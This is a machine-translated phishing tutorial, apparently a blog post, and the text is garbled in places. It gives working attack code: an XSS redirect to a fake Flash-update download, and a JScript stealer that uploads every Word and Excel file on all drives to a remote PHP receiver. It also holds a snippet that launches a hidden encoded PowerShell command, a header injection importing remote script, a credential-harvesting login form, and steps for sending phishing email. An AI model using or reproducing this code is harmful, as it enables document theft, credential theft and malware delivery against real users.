Add the previous article, a word binding idea
Combine front-end pages for fishing
Flash fishing
xss_ Flash fishing full set of source code
Self flash fishing another set of source code
1.1 combined flash fishing pop-up version
The source code from tools
I feel that the masters are very strong

Direct download pop-up
Throw the js file of the source code into the xss platform
Then pop up the window directly
Insert picture description here
1.2 page Jump ideas pop-up Download
The idea is to forge a flash home page
Then jump to the flash page to download without killing horses
Jump code
Define in xss platform module
window.alert = function(name){var iframe = document.createElement("IFRAME");iframe.style.display="none";iframe.setAttribute("src", 'data:text/plain,');document.documentElement.appendChild(iframe);window.frames[0].window.alert(name);iframe.parentNode.removeChild(iframe);};alert("Yours FLASH The version is too low. Please try to visit this page after upgrading!");window.location.href="Phishing page";
Custom code configuration

Then pop up in xss
Click to complete a complete fishing operation

JS file fishing
JS thief
Service receiver
Server.php
<?php
if($_SERVER['REQUEST_METHOD'] == 'POST'){
$fileName = uniqid(rand()) . '_' . iconv('utf-8', 'gbk', $_SERVER['HTTP_FILENAME']);
print_r(file_put_contents("uploads/{$fileName}", $HTTP_RAW_POST_DATA));
}
?>
Client browser content end
var __POSTURL__ = 'http://User's server / server php';
function UpFile(FilePath, FileName) {
var Stream = new ActiveXObject('ADODB.Stream');
Stream.Type = 1;
Stream.Open();
Stream.LoadFromFile(FilePath);
var XHR = new ActiveXObject('Msxml2.XMLHTTP' || 'Microsoft.XMLHTTP');
XHR.open('POST', __POSTURL__, false);
XHR.setRequestHeader('fileName', FileName);
XHR.setRequestHeader('enctype', 'multipart/form-data');
XHR.send(Stream.Read());
Stream.Close();
return XHR.responseText
}
function GetDriveList() {
var fso = new ActiveXObject("Scripting.FileSystemObject");
var e = new Enumerator(fso.Drives);
var re = [];
for (; ! e.atEnd(); e.moveNext()) {
if (e.item().IsReady) {
re.push(e.item().DriveLetter)
}
}
return re
}
function GetFolderList(folderspec) {
var fso = new ActiveXObject("Scripting.FileSystemObject");
var f = fso.GetFolder(folderspec);
var fc = new Enumerator(f.SubFolders);
var re = [];
for (; ! fc.atEnd(); fc.moveNext()) {
re.push(fc.item())
}
return re
}
function GetFileList(folderspec) {
var fso = new ActiveXObject("Scripting.FileSystemObject");
var f = fso.GetFolder(folderspec);
var fc = new Enumerator(f.files);
var re = [];
for (; ! fc.atEnd(); fc.moveNext()) {
re.push([fc.item(), fc.item().Name])
}
return re
}
function Search(Drive) {
var FolderList = GetFolderList(Drive);
for (var i = 0; i < FolderList.length; i++) {
Search(FolderList[i])
}
var FileList = GetFileList(Drive);
for (var i = 0; i < FileList.length; i++) {
if (/\.(doc|docx|xls|xlsx)$/i.test(FileList[i])) {
UpFile(FileList[i][0], FileList[i][1])
}
}
}
function Load() {
var WMIs = GetObject("winmgmts:\\\\.\\root\\cimv2");
var Items = WMIs.ExecQuery("SELECT * FROM Win32_Process WHERE Name = 'wscript.exe'");
var i = 0,
rs = new Enumerator(Items);
for (; ! rs.atEnd(); rs.moveNext()) {
i++
}
if (i > 1) WScript.Quit(0);
Items = WMIs = i = rs = null;
var DriveList = GetDriveList();
for (var i = 0; i < DriveList.length; i++) {
Search(DriveList[i] + ":\\\\")
}
}
Load();
Countermeasures
Typically, it can be used when calling ie's own browser
For example, the pop-up advertisement opened in wirar file is
If you get a dns server, change the host resolution, that is, winrar's website resolution, into your own server controllable, and then call ie's own browser to reverse the launch
1.js
(function(){
require('child_process').exec('powershell -nop -w hidden -encodedcommand JABXXXXXXXX......');
})();
index.html
<?php
header("X-Powered-By: PHP/<img src=1 οnerrοr=import(unescape('http%3A//192.168.0.198:81/js/1.js'))>");
?>
<head>
<title>SEC TEST</title>
</head>
<body>
</body>
</html>
Common front-end page phishing
The front-end page can forge a phishing page in combination with the pickpocketing website, and then use the xss jump code to attack
Just forge a low-level sandbox
Common tools for hacking websites
Plug in for Save All Resources chrome
Teleport Ultra
<html>
<head></head>
<body>
<form action="login.php" method="post">
<fieldset>
<legend>User login</legend>
<ul>
<li> <label>user name:</label> <input type="text" name="username" /> </li>
<li> <label>password:</label> <input type="password" name="password" /> </li>
<li> <label> </label> <input type="submit" name="login" value="Sign in" /> </li>
</ul>
</fieldset>
</form>
</body>
</html>
login. Page of PHP file
<!--?php
//Simple processing
header('Content-type:text/html; charset=utf-8'); // Process user login information
if (isset($_POST['login'])) {
$username = trim($_POST['username']);
$password = trim($_POST['password']);
if (($username != '') || ($password != ''))
{
$myfile = fopen("newfile.txt","w");
$txt = $username." ".$password;
fwrite($myfile,$txt);
fclose($myfile);
}
}
?-->
#Other common logical code types
<?php
$str1='';
//Get the current script URL
function GetCurUrl()
{
if(!empty($_SERVER["REQUEST_URI"]))
{
$scriptName = $_SERVER["REQUEST_URI"];
$nowurl = $scriptName;
$nowurl=str_replace("/","",$nowurl);//One is string matching One is regular matching, and the contents of the two are different.
$nowurl=preg_replace("/[a-z,?]*?dq=/","",$nowurl);
}
return $nowurl;
}
$nowurl=GetCurUrl();
$url = $_SERVER["HTTP_REFERER"]; //Get the complete origin URL
$str = str_replace("http://"," ", $url); / / remove http://
if((strpos($str,'social')!==false))
{
$social=
'<li><a href="social" class=now>whole</a></li>
<li><a href="social?dq=zh">Head office</a></li>'.$str1.'';
$a="/".$nowurl."/";
$social=preg_replace($a,$nowurl.'"class="now',$social);
echo $social;
}
if((strpos($str,'campus')!==false)||(strpos($str,'index')!==false)||(strpos($str,'szzwxq')!==false))
{
$str1=str_replace("social","campus",$str1);
$campus=
'Replaced content'.$str1.'';
$a="/".$nowurl."/";
$campus=preg_replace($a,$nowurl.'"class="now',$campus);
echo $campus;
}
if((strpos($str,'intern')!==false)||(strpos($str,'index')!==false)||(strpos($str,'xzzwxq')!==false))
{
$str1=str_replace("social","intern",$str1);
$intern=
'Saved content after replacement'.$str1.'';
$a="/".$nowurl."/";
$intern=preg_replace($a,$nowurl.'"class="now',$intern);
echo $intern;
}
?>
Fishing posture of special browser vulnerability class
Some gestures of Jenkins in fishing back door
Combine mailboxes for fishing
Take cs as an example
If it's Netease email, SMTP Host:Need to fill in smtp.ym.163.com If it is QQ Mailbox, SMTP Host:fill in smtp.qq.com All ports are 25
Preparation conditions
① Get a template
1. Click any email on qq
2. Click new window to open
Select to display the original message to save or export the eml file directly
② Enter relevant contents

After entering the content, click preview to preview
Send is to send relevant content directly
Often combine page forgery to go fishing